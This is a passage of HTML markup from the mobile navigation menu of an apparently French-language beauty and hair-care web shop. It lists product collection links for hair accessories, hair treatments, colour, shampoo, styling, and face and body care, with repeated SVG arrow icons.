  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-accessoires-pour-cheveux" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Accessoires pour cheveux
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/elastiques-a-cheveux" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Élastiques à cheveux
                                              </a>
                                            </li><li>
                                              <a href="/collections/bandeau" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bandeau
                                              </a>
                                            </li><li>
                                              <a href="/collections/kamme-bursten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Peignes et brosses
                                              </a>
                                            </li><li>
                                              <a href="/collections/bigoudi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bigoudi
                                              </a>
                                            </li><li>
                                              <a href="/collections/perle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Perle
                                              </a>
                                            </li><li>
                                              <a href="/collections/fermoirs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fermoirs
                                              </a>
                                            </li><li>
                                              <a href="/collections/bonnets-de-perruque" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bonnets de perruque
                                              </a>
                                            </li><li>
                                              <a href="/collections/couvre-chefs-et-filets-a-cheveux-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Couvre-chefs et filets à cheveux
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Soins des cheveux
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-soins-des-cheveux" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Soins des cheveux
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Traitement capillaire
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-traitement-capillaire" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Traitement capillaire
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/lotion-grasse-hydratante" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lotion grasse hydratante
                                              </a>
                                            </li><li>
                                              <a href="/collections/anti-cheveux" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Anti casse cheveux
                                              </a>
                                            </li><li>
                                              <a href="/collections/huile-nourrissante-capillaire-nourrissante" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Huile capillaire nourrissante
                                              </a>
                                            </li><li>
                                              <a href="/collections/huile-capillaire-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Huile capillaire hydratante
                                              </a>
                                            </li><li>
                                              <a href="/collections/serum-et-vernis" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sérum capillaire
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Couleur de cheveux
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-couleur-de-cheveux" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Couleur de cheveux
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/poudre-de-couleur" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Poudre de couleur
                                              </a>
                                            </li><li>
                                              <a href="/collections/teinte" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Teinte
                                              </a>
                                            </li><li>
                                              <a href="/collections/couverture-grise" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Couverture grise
                                              </a>
                                            </li><li>
                                              <a href="/collections/couleur" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Couleur
                                              </a>
                                            </li><li>
                                              <a href="/collections/couleur-ombree" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ombre à cheveux
                                              </a>
                                            </li><li>
                                              <a href="/collections/blondierung" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Blanchiment
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/tresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tresses
                                  </a></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Cheveux shampoing
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-cheveux-shampoing" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Cheveux shampoing
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/shampooing-trocken" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shampooing sec
                                              </a>
                                            </li><li>
                                              <a href="/collections/shampoo10033760" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shampooing nettoyant
                                              </a>
                                            </li><li>
                                              <a href="/collections/shampoing-cuir-chevelu-sensible" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shampoing cuir chevelu sensible
                                              </a>
                                            </li><li>
                                              <a href="/collections/soin-du-shampooing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soin du shampooing
                                              </a>
                                            </li><li>
                                              <a href="/collections/shampoing-medical-antipelliculaire" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shampoing médical &amp; antipelliculaire
                                              </a>
                                            </li><li>
                                              <a href="/collections/cheveux-abimes-et-secs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cheveux abîmés et secs
                                              </a>
                                            </li><li>
                                              <a href="/collections/neutralisant" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Neutralisant
                                              </a>
                                            </li><li>
                                              <a href="/collections/volumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Volumes
                                              </a>
                                            </li><li>
                                              <a href="/collections/demelant" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Démêlant
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Coiffant
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-coiffant" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Coiffant
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/cr-me-pour-cheveux-et-cuir-chevel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Crème cheveux et cuir chevelu
                                              </a>
                                            </li><li>
                                              <a href="/collections/gel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gel
                                              </a>
                                            </li><li>
                                              <a href="/collections/haarspray" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Laque pour les cheveux
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Cheveux bouclés
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-cheveux-boucles" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Cheveux bouclés
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/apres-shampooing-pour-boucles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Après-shampooing pour bouclés
                                              </a>
                                            </li><li>
                                              <a href="/collections/sans-rincage-pour-les-boucles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sans rinçage pour les boucles
                                              </a>
                                            </li><li>
                                              <a href="/collections/boucles-de-shampooing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boucles de shampooing
                                              </a>
                                            </li><li>
                                              <a href="/collections/activateur-de-verrouillage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Activateur de boucles
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Après-shampooing et masque
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-apres-shampooing-et-masque" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Après-shampooing et masque
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/apres-shampooing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Après-shampooing
                                              </a>
                                            </li><li>
                                              <a href="/collections/kur-maske" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Traitement &amp; masque
                                              </a>
                                            </li><li>
                                              <a href="/collections/apres-shampooing-sans-rincage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Après-shampooing sans rinçage
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-8">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Défrisant et texturant pour cheveux
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-defrisant-et-texturant-pour-cheveux" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Défrisant et texturant pour cheveux
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/defrisant-et-texturant-pour-cheveux" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Défrisant pour cheveux
                                              </a>
                                            </li><li>
                                              <a href="/collections/texturant-pour-cheveux" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Texturant pour cheveux
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Soins du visage et du corps
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-soins-du-visage-et-du-corps" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Soins du visage et du corps
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Soin du visage
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-soin-du-visage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Soin du visage
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/anti-aging" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Anti-âge
                                              </a>
                                            </li><li>
                                              <a href="/collections/creme-gel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Crème &amp; Gel
                                              </a>
                                            </li><li>
                                              <a href="/collections/gesichtswasser" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tonique pour le visage
                                              </a>
                                            </li><li>
                                              <a href="/collections/kapseln" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Encapsuler
                                              </a>
                                            </li><li>
                                              <a href="/collections/maske" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Masque facial
                                              </a>
                                            </li><li>
                                              <a href="/collections/serum-ol" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sérum et peau
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/produits-pour-hommes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hommes
                                  </a></li><li><a href="/collections/produits-de-soins-pour-bebes-et-enfants" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Enfants 
                                  </a></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Soins du corps
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-soins-du-corps" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Soins du corps
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/serum-corps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sérum Corps
                                              </a>
                                            </li><li>
                                              <a href="/collections/creme-pour-le-corps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Crème pour le corps
                                              </a>
                                            </li><li>
                                              <a href="/collections/lotion-milch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lotion pour le corps
                                              </a>
                                            </li><li>
                                              <a href="/collections/gel-ol" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gels et huiles pour le corps
                                              </a>
                                            </li><li>
                                              <a href="/collections/peeling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Peeling
                                              </a>
                                            </li><li>
                                              <a href="/collections/poudre-pour-le-corps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Poudre pour le corps
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Soins du bain
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
